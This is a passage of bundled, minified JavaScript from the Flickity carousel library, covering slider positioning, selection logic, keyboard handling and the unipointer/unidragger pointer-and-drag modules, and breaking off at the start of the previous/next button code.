                var i = this.getPositionValue(t);
                this.slider.style.transform = e ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
            },
            dispatchScrollEvent: function () {
                var t = this.slides[0];
                if (t) {
                    var e = -this.x - t.target,
                        i = e / this.slidesWidth;
                    this.dispatchEvent("scroll", null, [i, e]);
                }
            },
            positionSliderAtSelected: function () {
                this.cells.length && ((this.x = -this.selectedSlide.target), (this.velocity = 0), this.positionSlider());
            },
            getPositionValue: function (t) {
                return this.options.percentPosition ? 0.01 * Math.round((t / this.size.innerWidth) * 1e4) + "%" : Math.round(t) + "px";
            },
            settle: function (t) {
                this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++,
                    2 < this.restingFrames && ((this.isAnimating = !1), delete this.isFreeScrolling, this.positionSlider(), this.dispatchEvent("settle", null, [this.selectedIndex]));
            },
            shiftWrapCells: function (t) {
                var e = this.cursorPosition + t;
                this._shiftCells(this.beforeShiftCells, e, -1);
                var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
                this._shiftCells(this.afterShiftCells, i, 1);
            },
            _shiftCells: function (t, e, i) {
                for (var n = 0; n < t.length; n++) {
                    var s = t[n],
                        o = 0 < e ? i : 0;
                    s.wrapShift(o), (e -= s.size.outerWidth);
                }
            },
            _unshiftCells: function (t) {
                if (t && t.length) for (var e = 0; e < t.length; e++) t[e].wrapShift(0);
            },
            integratePhysics: function () {
                (this.x += this.velocity), (this.velocity *= this.getFrictionFactor());
            },
            applyForce: function (t) {
                this.velocity += t;
            },
            getFrictionFactor: function () {
                return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"];
            },
            getRestingPosition: function () {
                return this.x + this.velocity / (1 - this.getFrictionFactor());
            },
            applyDragForce: function () {
                if (this.isDraggable && this.isPointerDown) {
                    var t = this.dragX - this.x - this.velocity;
                    this.applyForce(t);
                }
            },
            applySelectedAttraction: function () {
                if (!(this.isDraggable && this.isPointerDown) && !this.isFreeScrolling && this.slides.length) {
                    var t = (-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;
                    this.applyForce(t);
                }
            },
        };
        return i;
    }),
    (function (r, a) {
        if ("function" == typeof define && define.amd)
            define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function (t, e, i, n, s, o) {
                return a(r, t, e, i, n, s, o);
            });
        else if ("object" == typeof module && module.exports) module.exports = a(r, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"));
        else {
            var t = r.Flickity;
            r.Flickity = a(r, r.EvEmitter, r.getSize, r.fizzyUIUtils, t.Cell, t.Slide, t.animatePrototype);
        }
    })(window, function (n, t, e, a, i, r, s) {
        var l = n.jQuery,
            o = n.getComputedStyle,
            h = n.console;
        function c(t, e) {
            for (t = a.makeArray(t); t.length; ) e.appendChild(t.shift());
        }
        var d = 0,
            u = {};
        function f(t, e) {
            var i = a.getQueryElement(t);
            if (i) {
                if (((this.element = i), this.element.flickityGUID)) {
                    var n = u[this.element.flickityGUID];
                    return n.option(e), n;
                }
                l && (this.$element = l(this.element)), (this.options = a.extend({}, this.constructor.defaults)), this.option(e), this._create();
            } else h && h.error("Bad element for Flickity: " + (i || t));
        }
        (f.defaults = { accessibility: !0, cellAlign: "center", freeScrollFriction: 0.075, friction: 0.28, namespaceJQueryEvents: !0, percentPosition: !0, resize: !0, selectedAttraction: 0.025, setGallerySize: !0 }), (f.createMethods = []);
        var p = f.prototype;
        a.extend(p, t.prototype),
            (p._create = function () {
                var t = (this.guid = ++d);
                for (var e in ((this.element.flickityGUID = t),
                ((u[t] = this).selectedIndex = 0),
                (this.restingFrames = 0),
                (this.x = 0),
                (this.velocity = 0),
                (this.originSide = this.options.rightToLeft ? "right" : "left"),
                (this.viewport = document.createElement("div")),
                (this.viewport.className = "flickity-viewport"),
                this._createSlider(),
                (this.options.resize || this.options.watchCSS) && n.addEventListener("resize", this),
                this.options.on)) {
                    var i = this.options.on[e];
                    this.on(e, i);
                }
                f.createMethods.forEach(function (t) {
                    this[t]();
                }, this),
                    this.options.watchCSS ? this.watchCSS() : this.activate();
            }),
            (p.option = function (t) {
                a.extend(this.options, t);
            }),
            (p.activate = function () {
                this.isActive ||
                    ((this.isActive = !0),
                    this.element.classList.add("flickity-enabled"),
                    this.options.rightToLeft && this.element.classList.add("flickity-rtl"),
                    this.getSize(),
                    c(this._filterFindCellElements(this.element.children), this.slider),
                    this.viewport.appendChild(this.slider),
                    this.element.appendChild(this.viewport),
                    this.reloadCells(),
                    this.options.accessibility && ((this.element.tabIndex = 0), this.element.addEventListener("keydown", this)),
                    this.emitEvent("activate"),
                    this.selectInitialIndex(),
                    (this.isInitActivated = !0),
                    this.dispatchEvent("ready"));
            }),
            (p._createSlider = function () {
                var t = document.createElement("div");
                (t.className = "flickity-slider"), (t.style[this.originSide] = 0), (this.slider = t);
            }),
            (p._filterFindCellElements = function (t) {
                return a.filterFindElements(t, this.options.cellSelector);
            }),
            (p.reloadCells = function () {
                (this.cells = this._makeCells(this.slider.children)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize();
            }),
            (p._makeCells = function (t) {
                return this._filterFindCellElements(t).map(function (t) {
                    return new i(t, this);
                }, this);
            }),
            (p.getLastCell = function () {
                return this.cells[this.cells.length - 1];
            }),
            (p.getLastSlide = function () {
                return this.slides[this.slides.length - 1];
            }),
            (p.positionCells = function () {
                this._sizeCells(this.cells), this._positionCells(0);
            }),
            (p._positionCells = function (t) {
                (t = t || 0), (this.maxCellHeight = (t && this.maxCellHeight) || 0);
                var e = 0;
                if (0 < t) {
                    var i = this.cells[t - 1];
                    e = i.x + i.size.outerWidth;
                }
                for (var n = this.cells.length, s = t; s < n; s++) {
                    var o = this.cells[s];
                    o.setPosition(e), (e += o.size.outerWidth), (this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight));
                }
                (this.slideableWidth = e), this.updateSlides(), this._containSlides(), (this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0);
            }),
            (p._sizeCells = function (t) {
                t.forEach(function (t) {
                    t.getSize();
                });
            }),
            (p.updateSlides = function () {
                if (((this.slides = []), this.cells.length)) {
                    var n = new r(this);
                    this.slides.push(n);
                    var s = "left" == this.originSide ? "marginRight" : "marginLeft",
                        o = this._getCanCellFit();
                    this.cells.forEach(function (t, e) {
                        if (n.cells.length) {
                            var i = n.outerWidth - n.firstMargin + (t.size.outerWidth - t.size[s]);
                            o.call(this, e, i) || (n.updateTarget(), (n = new r(this)), this.slides.push(n)), n.addCell(t);
                        } else n.addCell(t);
                    }, this),
                        n.updateTarget(),
                        this.updateSelectedSlide();
                }
            }),
            (p._getCanCellFit = function () {
                var t = this.options.groupCells;
                if (!t)
                    return function () {
                        return !1;
                    };
                if ("number" == typeof t) {
                    var e = parseInt(t, 10);
                    return function (t) {
                        return t % e != 0;
                    };
                }
                var i = "string" == typeof t && t.match(/^(\d+)%$/),
                    n = i ? parseInt(i[1], 10) / 100 : 1;
                return function (t, e) {
                    return e <= (this.size.innerWidth + 1) * n;
                };
            }),
            (p._init = p.reposition = function () {
                this.positionCells(), this.positionSliderAtSelected();
            }),
            (p.getSize = function () {
                (this.size = e(this.element)), this.setCellAlign(), (this.cursorPosition = this.size.innerWidth * this.cellAlign);
            });
        var g = { center: { left: 0.5, right: 0.5 }, left: { left: 0, right: 1 }, right: { right: 0, left: 1 } };
        return (
            (p.setCellAlign = function () {
                var t = g[this.options.cellAlign];
                this.cellAlign = t ? t[this.originSide] : this.options.cellAlign;
            }),
            (p.setGallerySize = function () {
                if (this.options.setGallerySize) {
                    var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
                    this.viewport.style.height = t + "px";
                }
            }),
            (p._getWrapShiftCells = function () {
                if (this.options.wrapAround) {
                    this._unshiftCells(this.beforeShiftCells), this._unshiftCells(this.afterShiftCells);
                    var t = this.cursorPosition,
                        e = this.cells.length - 1;
                    (this.beforeShiftCells = this._getGapCells(t, e, -1)), (t = this.size.innerWidth - this.cursorPosition), (this.afterShiftCells = this._getGapCells(t, 0, 1));
                }
            }),
            (p._getGapCells = function (t, e, i) {
                for (var n = []; 0 < t; ) {
                    var s = this.cells[e];
                    if (!s) break;
                    n.push(s), (e += i), (t -= s.size.outerWidth);
                }
                return n;
            }),
            (p._containSlides = function () {
                if (this.options.contain && !this.options.wrapAround && this.cells.length) {
                    var t = this.options.rightToLeft,
                        e = t ? "marginRight" : "marginLeft",
                        i = t ? "marginLeft" : "marginRight",
                        n = this.slideableWidth - this.getLastCell().size[i],
                        s = n < this.size.innerWidth,
                        o = this.cursorPosition + this.cells[0].size[e],
                        r = n - this.size.innerWidth * (1 - this.cellAlign);
                    this.slides.forEach(function (t) {
                        s ? (t.target = n * this.cellAlign) : ((t.target = Math.max(t.target, o)), (t.target = Math.min(t.target, r)));
                    }, this);
                }
            }),
            (p.dispatchEvent = function (t, e, i) {
                var n = e ? [e].concat(i) : i;
                if ((this.emitEvent(t, n), l && this.$element)) {
                    var s = (t += this.options.namespaceJQueryEvents ? ".flickity" : "");
                    if (e) {
                        var o = l.Event(e);
                        (o.type = t), (s = o);
                    }
                    this.$element.trigger(s, i);
                }
            }),
            (p.select = function (t, e, i) {
                if (this.isActive && ((t = parseInt(t, 10)), this._wrapSelect(t), (this.options.wrapAround || e) && (t = a.modulo(t, this.slides.length)), this.slides[t])) {
                    var n = this.selectedIndex;
                    (this.selectedIndex = t),
                        this.updateSelectedSlide(),
                        i ? this.positionSliderAtSelected() : this.startAnimation(),
                        this.options.adaptiveHeight && this.setGallerySize(),
                        this.dispatchEvent("select", null, [t]),
                        t != n && this.dispatchEvent("change", null, [t]),
                        this.dispatchEvent("cellSelect");
                }
            }),
            (p._wrapSelect = function (t) {
                var e = this.slides.length;
                if (!(this.options.wrapAround && 1 < e)) return t;
                var i = a.modulo(t, e),
                    n = Math.abs(i - this.selectedIndex),
                    s = Math.abs(i + e - this.selectedIndex),
                    o = Math.abs(i - e - this.selectedIndex);
                !this.isDragSelect && s < n ? (t += e) : !this.isDragSelect && o < n && (t -= e), t < 0 ? (this.x -= this.slideableWidth) : e <= t && (this.x += this.slideableWidth);
            }),
            (p.previous = function (t, e) {
                this.select(this.selectedIndex - 1, t, e);
            }),
            (p.next = function (t, e) {
                this.select(this.selectedIndex + 1, t, e);
            }),
            (p.updateSelectedSlide = function () {
                var t = this.slides[this.selectedIndex];
                t &&
                    (this.unselectSelectedSlide(),
                    (this.selectedSlide = t).select(),
                    (this.selectedCells = t.cells),
                    (this.selectedElements = t.getCellElements()),
                    (this.selectedCell = t.cells[0]),
                    (this.selectedElement = this.selectedElements[0]));
            }),
            (p.unselectSelectedSlide = function () {
                this.selectedSlide && this.selectedSlide.unselect();
            }),
            (p.selectInitialIndex = function () {
                var t = this.options.initialIndex;
                if (this.isInitActivated) this.select(this.selectedIndex, !1, !0);
                else {
                    if (t && "string" == typeof t) if (this.queryCell(t)) return void this.selectCell(t, !1, !0);
                    var e = 0;
                    t && this.slides[t] && (e = t), this.select(e, !1, !0);
                }
            }),
            (p.selectCell = function (t, e, i) {
                var n = this.queryCell(t);
                if (n) {
                    var s = this.getCellSlideIndex(n);
                    this.select(s, e, i);
                }
            }),
            (p.getCellSlideIndex = function (t) {
                for (var e = 0; e < this.slides.length; e++) {
                    if (-1 != this.slides[e].cells.indexOf(t)) return e;
                }
            }),
            (p.getCell = function (t) {
                for (var e = 0; e < this.cells.length; e++) {
                    var i = this.cells[e];
                    if (i.element == t) return i;
                }
            }),
            (p.getCells = function (t) {
                t = a.makeArray(t);
                var i = [];
                return (
                    t.forEach(function (t) {
                        var e = this.getCell(t);
                        e && i.push(e);
                    }, this),
                    i
                );
            }),
            (p.getCellElements = function () {
                return this.cells.map(function (t) {
                    return t.element;
                });
            }),
            (p.getParentCell = function (t) {
                var e = this.getCell(t);
                return e || ((t = a.getParent(t, ".flickity-slider > *")), this.getCell(t));
            }),
            (p.getAdjacentCellElements = function (t, e) {
                if (!t) return this.selectedSlide.getCellElements();
                e = void 0 === e ? this.selectedIndex : e;
                var i = this.slides.length;
                if (i <= 1 + 2 * t) return this.getCellElements();
                for (var n = [], s = e - t; s <= e + t; s++) {
                    var o = this.options.wrapAround ? a.modulo(s, i) : s,
                        r = this.slides[o];
                    r && (n = n.concat(r.getCellElements()));
                }
                return n;
            }),
            (p.queryCell = function (t) {
                if ("number" == typeof t) return this.cells[t];
                if ("string" == typeof t) {
                    if (t.match(/^[#\.]?[\d\/]/)) return;
                    t = this.element.querySelector(t);
                }
                return this.getCell(t);
            }),
            (p.uiChange = function () {
                this.emitEvent("uiChange");
            }),
            (p.childUIPointerDown = function (t) {
                "touchstart" != t.type && t.preventDefault(), this.focus();
            }),
            (p.onresize = function () {
                this.watchCSS(), this.resize();
            }),
            a.debounceMethod(f, "onresize", 150),
            (p.resize = function () {
                if (this.isActive) {
                    this.getSize(), this.options.wrapAround && (this.x = a.modulo(this.x, this.slideableWidth)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize(), this.emitEvent("resize");
                    var t = this.selectedElements && this.selectedElements[0];
                    this.selectCell(t, !1, !0);
                }
            }),
            (p.watchCSS = function () {
                this.options.watchCSS && (-1 != o(this.element, ":after").content.indexOf("flickity") ? this.activate() : this.deactivate());
            }),
            (p.onkeydown = function (t) {
                var e = document.activeElement && document.activeElement != this.element;
                if (this.options.accessibility && !e) {
                    var i = f.keyboardHandlers[t.keyCode];
                    i && i.call(this);
                }
            }),
            (f.keyboardHandlers = {
                37: function () {
                    var t = this.options.rightToLeft ? "next" : "previous";
                    this.uiChange(), this[t]();
                },
                39: function () {
                    var t = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(), this[t]();
                },
            }),
            (p.focus = function () {
                var t = n.pageYOffset;
                this.element.focus({ preventScroll: !0 }), n.pageYOffset != t && n.scrollTo(n.pageXOffset, t);
            }),
            (p.deactivate = function () {
                this.isActive &&
                    (this.element.classList.remove("flickity-enabled"),
                    this.element.classList.remove("flickity-rtl"),
                    this.unselectSelectedSlide(),
                    this.cells.forEach(function (t) {
                        t.destroy();
                    }),
                    this.element.removeChild(this.viewport),
                    c(this.slider.children, this.element),
                    this.options.accessibility && (this.element.removeAttribute("tabIndex"), this.element.removeEventListener("keydown", this)),
                    (this.isActive = !1),
                    this.emitEvent("deactivate"));
            }),
            (p.destroy = function () {
                this.deactivate(), n.removeEventListener("resize", this), this.allOff(), this.emitEvent("destroy"), l && this.$element && l.removeData(this.element, "flickity"), delete this.element.flickityGUID, delete u[this.guid];
            }),
            a.extend(p, s),
            (f.data = function (t) {
                var e = (t = a.getQueryElement(t)) && t.flickityGUID;
                return e && u[e];
            }),
            a.htmlInit(f, "flickity"),
            l && l.bridget && l.bridget("flickity", f),
            (f.setJQuery = function (t) {
                l = t;
            }),
            (f.Cell = i),
            (f.Slide = r),
            f
        );
    }),
    (function (e, i) {
        "function" == typeof define && define.amd
            ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function (t) {
                  return i(e, t);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = i(e, require("ev-emitter")))
            : (e.Unipointer = i(e, e.EvEmitter));
    })(window, function (s, t) {
        function e() {}
        var i = (e.prototype = Object.create(t.prototype));
        (i.bindStartEvent = function (t) {
            this._bindStartEvent(t, !0);
        }),
            (i.unbindStartEvent = function (t) {
                this._bindStartEvent(t, !1);
            }),
            (i._bindStartEvent = function (t, e) {
                var i = (e = void 0 === e || e) ? "addEventListener" : "removeEventListener",
                    n = "mousedown";
                s.PointerEvent ? (n = "pointerdown") : "ontouchstart" in s && (n = "touchstart"), t[i](n, this);
            }),
            (i.handleEvent = function (t) {
                var e = "on" + t.type;
                this[e] && this[e](t);
            }),
            (i.getTouch = function (t) {
                for (var e = 0; e < t.length; e++) {
                    var i = t[e];
                    if (i.identifier == this.pointerIdentifier) return i;
                }
            }),
            (i.onmousedown = function (t) {
                var e = t.button;
                (e && 0 !== e && 1 !== e) || this._pointerDown(t, t);
            }),
            (i.ontouchstart = function (t) {
                this._pointerDown(t, t.changedTouches[0]);
            }),
            (i.onpointerdown = function (t) {
                this._pointerDown(t, t);
            }),
            (i._pointerDown = function (t, e) {
                t.button || this.isPointerDown || ((this.isPointerDown = !0), (this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier), this.pointerDown(t, e));
            }),
            (i.pointerDown = function (t, e) {
                this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e]);
            });
        var n = { mousedown: ["mousemove", "mouseup"], touchstart: ["touchmove", "touchend", "touchcancel"], pointerdown: ["pointermove", "pointerup", "pointercancel"] };
        return (
            (i._bindPostStartEvents = function (t) {
                if (t) {
                    var e = n[t.type];
                    e.forEach(function (t) {
                        s.addEventListener(t, this);
                    }, this),
                        (this._boundPointerEvents = e);
                }
            }),
            (i._unbindPostStartEvents = function () {
                this._boundPointerEvents &&
                    (this._boundPointerEvents.forEach(function (t) {
                        s.removeEventListener(t, this);
                    }, this),
                    delete this._boundPointerEvents);
            }),
            (i.onmousemove = function (t) {
                this._pointerMove(t, t);
            }),
            (i.onpointermove = function (t) {
                t.pointerId == this.pointerIdentifier && this._pointerMove(t, t);
            }),
            (i.ontouchmove = function (t) {
                var e = this.getTouch(t.changedTouches);
                e && this._pointerMove(t, e);
            }),
            (i._pointerMove = function (t, e) {
                this.pointerMove(t, e);
            }),
            (i.pointerMove = function (t, e) {
                this.emitEvent("pointerMove", [t, e]);
            }),
            (i.onmouseup = function (t) {
                this._pointerUp(t, t);
            }),
            (i.onpointerup = function (t) {
                t.pointerId == this.pointerIdentifier && this._pointerUp(t, t);
            }),
            (i.ontouchend = function (t) {
                var e = this.getTouch(t.changedTouches);
                e && this._pointerUp(t, e);
            }),
            (i._pointerUp = function (t, e) {
                this._pointerDone(), this.pointerUp(t, e);
            }),
            (i.pointerUp = function (t, e) {
                this.emitEvent("pointerUp", [t, e]);
            }),
            (i._pointerDone = function () {
                this._pointerReset(), this._unbindPostStartEvents(), this.pointerDone();
            }),
            (i._pointerReset = function () {
                (this.isPointerDown = !1), delete this.pointerIdentifier;
            }),
            (i.pointerDone = function () {}),
            (i.onpointercancel = function (t) {
                t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t);
            }),
            (i.ontouchcancel = function (t) {
                var e = this.getTouch(t.changedTouches);
                e && this._pointerCancel(t, e);
            }),
            (i._pointerCancel = function (t, e) {
                this._pointerDone(), this.pointerCancel(t, e);
            }),
            (i.pointerCancel = function (t, e) {
                this.emitEvent("pointerCancel", [t, e]);
            }),
            (e.getPointerPoint = function (t) {
                return { x: t.pageX, y: t.pageY };
            }),
            e
        );
    }),
    (function (e, i) {
        "function" == typeof define && define.amd
            ? define("unidragger/unidragger", ["unipointer/unipointer"], function (t) {
                  return i(e, t);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = i(e, require("unipointer")))
            : (e.Unidragger = i(e, e.Unipointer));
    })(window, function (o, t) {
        function e() {}
        var i = (e.prototype = Object.create(t.prototype));
        (i.bindHandles = function () {
            this._bindHandles(!0);
        }),
            (i.unbindHandles = function () {
                this._bindHandles(!1);
            }),
            (i._bindHandles = function (t) {
                for (var e = (t = void 0 === t || t) ? "addEventListener" : "removeEventListener", i = t ? this._touchActionValue : "", n = 0; n < this.handles.length; n++) {
                    var s = this.handles[n];
                    this._bindStartEvent(s, t), s[e]("click", this), o.PointerEvent && (s.style.touchAction = i);
                }
            }),
            (i._touchActionValue = "none"),
            (i.pointerDown = function (t, e) {
                this.okayPointerDown(t) && ((this.pointerDownPointer = e), t.preventDefault(), this.pointerDownBlur(), this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e]));
            });
        var s = { TEXTAREA: !0, INPUT: !0, SELECT: !0, OPTION: !0 },
            r = { radio: !0, checkbox: !0, button: !0, submit: !0, image: !0, file: !0 };
        return (
            (i.okayPointerDown = function (t) {
                var e = s[t.target.nodeName],
                    i = r[t.target.type],
                    n = !e || i;
                return n || this._pointerReset(), n;
            }),
            (i.pointerDownBlur = function () {
                var t = document.activeElement;
                t && t.blur && t != document.body && t.blur();
            }),
            (i.pointerMove = function (t, e) {
                var i = this._dragPointerMove(t, e);
                this.emitEvent("pointerMove", [t, e, i]), this._dragMove(t, e, i);
            }),
            (i._dragPointerMove = function (t, e) {
                var i = { x: e.pageX - this.pointerDownPointer.pageX, y: e.pageY - this.pointerDownPointer.pageY };
                return !this.isDragging && this.hasDragStarted(i) && this._dragStart(t, e), i;
            }),
            (i.hasDragStarted = function (t) {
                return 3 < Math.abs(t.x) || 3 < Math.abs(t.y);
            }),
            (i.pointerUp = function (t, e) {
                this.emitEvent("pointerUp", [t, e]), this._dragPointerUp(t, e);
            }),
            (i._dragPointerUp = function (t, e) {
                this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e);
            }),
            (i._dragStart = function (t, e) {
                (this.isDragging = !0), (this.isPreventingClicks = !0), this.dragStart(t, e);
            }),
            (i.dragStart = function (t, e) {
                this.emitEvent("dragStart", [t, e]);
            }),
            (i._dragMove = function (t, e, i) {
                this.isDragging && this.dragMove(t, e, i);
            }),
            (i.dragMove = function (t, e, i) {
                t.preventDefault(), this.emitEvent("dragMove", [t, e, i]);
            }),
            (i._dragEnd = function (t, e) {
                (this.isDragging = !1),
                    setTimeout(
                        function () {
                            delete this.isPreventingClicks;
                        }.bind(this)
                    ),
                    this.dragEnd(t, e);
            }),
            (i.dragEnd = function (t, e) {
                this.emitEvent("dragEnd", [t, e]);
            }),
            (i.onclick = function (t) {
                this.isPreventingClicks && t.preventDefault();
            }),
            (i._staticClick = function (t, e) {
                (this.isIgnoringMouseUp && "mouseup" == t.type) ||
                    (this.staticClick(t, e),
                    "mouseup" != t.type &&
                        ((this.isIgnoringMouseUp = !0),
                        setTimeout(
                            function () {
                                delete this.isIgnoringMouseUp;
                            }.bind(this),
                            400
                        )));
            }),
            (i.staticClick = function (t, e) {
                this.emitEvent("staticClick", [t, e]);
            }),
            (e.getPointerPoint = t.getPointerPoint),
            e
        );
    }),
    (function (n, s) {
        "function" == typeof define && define.amd
            ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function (t, e, i) {
                  return s(n, t, e, i);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = s(n, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")))
            : (n.Flickity = s(n, n.Flickity, n.Unidragger, n.fizzyUIUtils));
    })(window, function (i, t, e, a) {
        a.extend(t.defaults, { draggable: ">1", dragThreshold: 3 }), t.createMethods.push("_createDrag");
        var n = t.prototype;
        a.extend(n, e.prototype), (n._touchActionValue = "pan-y");
        var s = "createTouch" in document,
            o = !1;
        (n._createDrag = function () {
            this.on("activate", this.onActivateDrag),
                this.on("uiChange", this._uiChangeDrag),
                this.on("deactivate", this.onDeactivateDrag),
                this.on("cellChange", this.updateDraggable),
                s && !o && (i.addEventListener("touchmove", function () {}), (o = !0));
        }),
            (n.onActivateDrag = function () {
                (this.handles = [this.viewport]), this.bindHandles(), this.updateDraggable();
            }),
            (n.onDeactivateDrag = function () {
                this.unbindHandles(), this.element.classList.remove("is-draggable");
            }),
            (n.updateDraggable = function () {
                ">1" == this.options.draggable ? (this.isDraggable = 1 < this.slides.length) : (this.isDraggable = this.options.draggable),
                    this.isDraggable ? this.element.classList.add("is-draggable") : this.element.classList.remove("is-draggable");
            }),
            (n.bindDrag = function () {
                (this.options.draggable = !0), this.updateDraggable();
            }),
            (n.unbindDrag = function () {
                (this.options.draggable = !1), this.updateDraggable();
            }),
            (n._uiChangeDrag = function () {
                delete this.isFreeScrolling;
            }),
            (n.pointerDown = function (t, e) {
                this.isDraggable
                    ? this.okayPointerDown(t) &&
                      (this._pointerDownPreventDefault(t),
                      this.pointerDownFocus(t),
                      document.activeElement != this.element && this.pointerDownBlur(),
                      (this.dragX = this.x),
                      this.viewport.classList.add("is-pointer-down"),
                      (this.pointerDownScroll = l()),
                      i.addEventListener("scroll", this),
                      this._pointerDownDefault(t, e))
                    : this._pointerDownDefault(t, e);
            }),
            (n._pointerDownDefault = function (t, e) {
                (this.pointerDownPointer = { pageX: e.pageX, pageY: e.pageY }), this._bindPostStartEvents(t), this.dispatchEvent("pointerDown", t, [e]);
            });
        var r = { INPUT: !0, TEXTAREA: !0, SELECT: !0 };
        function l() {
            return { x: i.pageXOffset, y: i.pageYOffset };
        }
        return (
            (n.pointerDownFocus = function (t) {
                r[t.target.nodeName] || this.focus();
            }),
            (n._pointerDownPreventDefault = function (t) {
                var e = "touchstart" == t.type,
                    i = "touch" == t.pointerType,
                    n = r[t.target.nodeName];
                e || i || n || t.preventDefault();
            }),
            (n.hasDragStarted = function (t) {
                return Math.abs(t.x) > this.options.dragThreshold;
            }),
            (n.pointerUp = function (t, e) {
                delete this.isTouchScrolling, this.viewport.classList.remove("is-pointer-down"), this.dispatchEvent("pointerUp", t, [e]), this._dragPointerUp(t, e);
            }),
            (n.pointerDone = function () {
                i.removeEventListener("scroll", this), delete this.pointerDownScroll;
            }),
            (n.dragStart = function (t, e) {
                this.isDraggable && ((this.dragStartPosition = this.x), this.startAnimation(), i.removeEventListener("scroll", this), this.dispatchEvent("dragStart", t, [e]));
            }),
            (n.pointerMove = function (t, e) {
                var i = this._dragPointerMove(t, e);
                this.dispatchEvent("pointerMove", t, [e, i]), this._dragMove(t, e, i);
            }),
            (n.dragMove = function (t, e, i) {
                if (this.isDraggable) {
                    t.preventDefault(), (this.previousDragX = this.dragX);
                    var n = this.options.rightToLeft ? -1 : 1;
                    this.options.wrapAround && (i.x = i.x % this.slideableWidth);
                    var s = this.dragStartPosition + i.x * n;
                    if (!this.options.wrapAround && this.slides.length) {
                        var o = Math.max(-this.slides[0].target, this.dragStartPosition);
                        s = o < s ? 0.5 * (s + o) : s;
                        var r = Math.min(-this.getLastSlide().target, this.dragStartPosition);
                        s = s < r ? 0.5 * (s + r) : s;
                    }
                    (this.dragX = s), (this.dragMoveTime = new Date()), this.dispatchEvent("dragMove", t, [e, i]);
                }
            }),
            (n.dragEnd = function (t, e) {
                if (this.isDraggable) {
                    this.options.freeScroll && (this.isFreeScrolling = !0);
                    var i = this.dragEndRestingSelect();
                    if (this.options.freeScroll && !this.options.wrapAround) {
                        var n = this.getRestingPosition();
                        this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target;
                    } else this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect());
                    delete this.previousDragX, (this.isDragSelect = this.options.wrapAround), this.select(i), delete this.isDragSelect, this.dispatchEvent("dragEnd", t, [e]);
                }
            }),
            (n.dragEndRestingSelect = function () {
                var t = this.getRestingPosition(),
                    e = Math.abs(this.getSlideDistance(-t, this.selectedIndex)),
                    i = this._getClosestResting(t, e, 1),
                    n = this._getClosestResting(t, e, -1);
                return i.distance < n.distance ? i.index : n.index;
            }),
            (n._getClosestResting = function (t, e, i) {
                for (
                    var n = this.selectedIndex,
                        s = 1 / 0,
                        o =
                            this.options.contain && !this.options.wrapAround
                                ? function (t, e) {
                                      return t <= e;
                                  }
                                : function (t, e) {
                                      return t < e;
                                  };
                    o(e, s) && ((n += i), (s = e), null !== (e = this.getSlideDistance(-t, n)));

                )
                    e = Math.abs(e);
                return { distance: s, index: n - i };
            }),
            (n.getSlideDistance = function (t, e) {
                var i = this.slides.length,
                    n = this.options.wrapAround && 1 < i,
                    s = n ? a.modulo(e, i) : e,
                    o = this.slides[s];
                if (!o) return null;
                var r = n ? this.slideableWidth * Math.floor(e / i) : 0;
                return t - (o.target + r);
            }),
            (n.dragEndBoostSelect = function () {
                if (void 0 === this.previousDragX || !this.dragMoveTime || 100 < new Date() - this.dragMoveTime) return 0;
                var t = this.getSlideDistance(-this.dragX, this.selectedIndex),
                    e = this.previousDragX - this.dragX;
                return 0 < t && 0 < e ? 1 : t < 0 && e < 0 ? -1 : 0;
            }),
            (n.staticClick = function (t, e) {
                var i = this.getParentCell(t.target),
                    n = i && i.element,
                    s = i && this.cells.indexOf(i);
                this.dispatchEvent("staticClick", t, [e, n, s]);
            }),
            (n.onscroll = function () {
                var t = l(),
                    e = this.pointerDownScroll.x - t.x,
                    i = this.pointerDownScroll.y - t.y;
                (3 < Math.abs(e) || 3 < Math.abs(i)) && this._pointerDone();
            }),
            t
        );
    }),
    (function (n, s) {
        "function" == typeof define && define.amd
            ? define("flickity/js/prev-next-button", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function (t, e, i) {
                  return s(n, t, e, i);
              })
            : "object" == typeof module && module.exports
            ? (module.exports = s(n, require("./flickity"), require("unipointer"), require("fizzy-ui-utils")))
            : s(n, n.Flickity, n.Unipointer, n.fizzyUIUtils);
    })(window, function (t, e, i, n) {
        "use strict";
        var s = "http://www.w3.org/2000/svg";
        function o(t, e) {
            (this.direction = t), (this.parent = e), this._create();
        }
        ((o.prototype = Object.create(i.prototype))._create = function () {
            (this.isEnabled = !0), (this.isPrevious = -1 == this.direction);
            var t = this.parent.options.rightToLeft ? 1 : -1;
            this.isLeft = this.direction == t;
            var e = (this.element = document.createElement("button"));
            (e.className = "flickity-button flickity-prev-next-button"),
                (e.className += this.isPrevious ? " previous" : " next"),
                e.setAttribute("type", "button"),
                this.disable(),
                e.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
            var i = this.createSVG();
            e.appendChild(i), this.parent.on("select", this.update.bind(this)), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent));
        }),
            (o.prototype.activate = function () {
